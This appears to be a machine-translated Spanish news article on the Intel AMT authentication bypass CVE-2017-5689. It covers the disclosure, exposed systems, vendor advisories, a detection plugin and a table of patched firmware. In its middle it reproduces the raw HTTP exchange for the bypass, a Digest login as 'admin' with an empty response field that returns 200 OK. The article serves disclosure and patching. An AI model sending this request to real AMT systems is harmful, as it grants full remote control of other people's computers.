El 1 de mayo de 2017, Intel anunció una

vulnerabilidad crítica en Active Management Technology (AMT) (vulnerabilidad INTEL-SA-00075, también

conocida como

CVE-2017-5689 ). La vulnerabilidad fue

encontrada por Maxim Malyutin de Embedi, pero la mantuvo en secreto a pedido de Intel hasta el anuncio oficial.



Intel AMT es una tecnología de hardware que proporciona acceso remoto y fuera de banda (a través de un canal TCP / IP auxiliar independiente) para administrar la configuración y la seguridad de la computadora, independientemente del estado de alimentación (encendido / apagado de la computadora remota) y el estado del sistema operativo. La tecnología está integrada en el chipset. Si lo usa como un anti-rootkit para escanear RAM y unidades de PC, entonces no hay forma de eludir dicha protección. Peor aún, las solicitudes AMT remotas no se registran.

Ahora

la solicitud de Shodan es emitida por más de 8500 sistemas con puertos AMT abiertos. Para algunos firmware de BIOS, todavía no se han lanzado parches que solucionen el error en AMT.

La tecnología AMT permite a los administradores del sistema realizar varias acciones en el sistema de forma remota: apagar las computadoras, cambiar el código del cargador de arranque, controlar los dispositivos de entrada, los programas ejecutables, etc. De hecho, AMT le permite realizar de forma remota todas las acciones que puede hacer, Tener acceso físico a la PC.

Después de leer la descripción de la tecnología, puede comenzar a fantasear con las oportunidades que tiene un hacker al tener acceso remoto a una computadora apagada con tecnología AMT. Entonces, tus fantasías

resultaron ser ciertas . El acceso remoto a AMT se proporciona a través de una interfaz web en un navegador. Como Maxim descubrió, cualquier hash criptográfico o ninguno es adecuado para la

autenticación de resumen de acceso . Es decir, el campo correspondiente en el formulario de autorización generalmente se puede dejar en blanco.

Ni siquiera parece una puerta trasera, porque ¿quién lo implementará de una manera tan torpe?

Sistemas vulnerables después del lanzamiento 2010-2011 (lista de firmware vulnerable, ver más abajo). Esto no es 100% RCE, sino más bien una vulnerabilidad lógica. Maxim Malyutin cree que hay varios vectores de ataque, cómo un atacante podría aprovechar esta vulnerabilidad, posiblemente incluso en sistemas Intel sin soporte de Intel AMT.

"La autenticación

todavía funciona

" ,

explicó Malyutin. "Acabamos de encontrar una forma de evitarlo".

A través de un navegador web, puede obtener acceso completo a las funciones de AMT, como si reconociera la contraseña de administrador en el sistema. Aquí le mostramos cómo hacerlo utilizando el proxy local en 127.0.0.1:16992:

GET /index.htm HTTP/1.1 Host: 127.0.0.1:16992 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101 Firefox/45.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 Accept-Language: en-US,en;q=0.5 Accept-Encoding: gzip, deflate Connection: keep-alive HTTP/1.1 401 Unauthorized WWW-Authenticate: Digest realm="Digest:048A0000000000000000000000000000", nonce="qTILAAUFAAAjY7rDwLSmxFCq5EJ3pH/n",stale="false",qop="auth" Content-Type: text/html Server: AMT Content-Length: 678 Connection: close GET /index.htm HTTP/1.1 Host: 127.0.0.1:16992 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101 Firefox/45.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 Accept-Language: en-US,en;q=0.5 Accept-Encoding: gzip, deflate Connection: keep-alive Authorization: Digest username="admin", realm="Digest:048A0000000000000000000000000000", nonce="qTILAAUFAAAjY7rDwLSmxFCq5EJ3pH/n", uri="/index.htm", response="", qop=auth, nc=00000001, cnonce="60513ab58858482c" HTTP/1.1 200 OK Date: Thu, 4 May 2017 16:09:17 GMT Server: AMT Content-Type: text/html Transfer-Encoding: chunked Cache-Control: no cache Expires: Thu, 26 Oct 1995 00:00:00 GMT 04E6

Pocos días después de la divulgación de información, Tenact

lanzó un exploit para explotar una vulnerabilidad crítica con un aumento de los privilegios de AMT. La compañía sugirió usar esta herramienta para detectar sistemas vulnerables en su red. Para que los administradores del sistema sepan dónde instalar nuevas versiones de firmware. El exploit se implementa como un

complemento de Nessus .

En los mismos días, los mayores fabricantes de servidores y computadoras personales emitieron mensajes oficiales de seguridad para sus clientes: un

mensaje de HP ,

de Dell ,

de Lenovo ,

de Fujitsu . Habrá información detallada sobre firmware vulnerable y los enlaces a versiones actualizadas aparecerán tan pronto como estén disponibles.

Lista de firmware parcheado de IntelVersiones vulnerables

firmware | Relevante

Generación de CPU | Parcheado

firmware |

|---|

6.0.xx.xxxx

| 1er Gen Core

| 6.2.61.3535

|

6.1.xx.xxxx

| 6.2.61.3535

|

6.2.xx.xxxx

| 6.2.61.3535

|

7.0.xx.xxxx

| 2º Gen Core

| 7.1.91.3272

|

7.1.xx.xxxx

| 7.1.91.3272

|

8.0.xx.xxxx

| 3er Gen Core

| 8.1.71.3608

|

8.1.xx.xxxx

| 8.1.71.3608

|

9.0.xx.xxxx

| 4to Gen Core

| 9.1.41.3024

|

9.1.xx.xxxx

| 9.1.41.3024

|

9.5.xx.xxxx

| 9.5.61.3012

|

10.0.xx.xxxx

| 5º Gen Core

| 10.0.55.3000

|

11.0.xx.xxxx

| 6th Gen Core

| 11.0.25.3001

11.0.22.3001

11.0.18.3003

|

11.5.xx.xxxx

| Séptimo Gen Core

| 11.6.27.3264

|

11.6.xx.xxxx

| 11.6.27.3264

11.6.12.3202

|

Intel ha lanzado una

herramienta oficial para verificar las vulnerabilidades del sistema en Windows 7/10, así como una guía para su uso.